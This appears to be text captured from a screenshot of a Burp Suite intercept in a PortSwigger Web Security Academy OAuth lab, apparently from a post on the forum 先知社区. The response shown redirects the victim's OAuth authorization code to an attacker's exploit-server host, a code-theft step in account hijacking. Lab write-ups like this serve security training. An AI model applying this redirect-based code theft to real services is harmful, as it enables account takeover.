 Response from https://oauth-0a25008603c589948115645402aa0004.oauth-server.net:443/auth?client_id=od09ayydtg6f5xnvybuho&redirect_uri=https://0ad7006c0339899081fa6629006200e1.web-security-academy.net/oauth-callback&response_type=code&scope=openid%20profile%20email ..
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
X-Powered-By: Express
Pragma: no-cache
Cache-Control: no-cache, no-store
Location: https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQsO0BSjZXoZ-9Y08rNwM-sleq32qo
Content-Type: text/html; charset=utf-8
Set-Cookie: _session=yRnV4hP0d5aE0r7ABnEQ5; path=/; expires=Mon, 05 Feb 2024 13:01:40 GMT; samesite=none; secure; httponly
Set-Cookie: _session.legacy=yRnV4hP0d5aE0r7ABnEQ5; path=/; expires=Mon, 05 Feb 2024 13:01:40 GMT; secure; httponly
Date: Mon, 22 Jan 2024 13:01:40 GMT
Connection: close
Content-Length: 279
Redirecting to <a
href="https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQsO0BSjZXoZ-9Y08rNwM-sleq32qo">https://exploit-0adc00da03998982815065ec012400a1.exploit-server.net/exploit?code=-1E2iLxgejbA-HQ
sO0BSjZXoZ-9Y08rNwM-sleq32qo</a>.
先知社区